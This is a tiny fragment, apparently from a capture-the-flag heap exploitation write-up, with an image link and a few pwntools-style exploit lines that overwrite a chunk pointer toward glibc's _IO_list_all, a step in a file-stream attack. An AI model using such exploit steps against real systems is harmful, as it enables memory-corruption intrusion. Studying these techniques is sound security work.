 delete(0) # dbg() edit(2, p64(0)*3+ p64(_IO_list_all - 0x20)) add(5, 0x550) # dbg()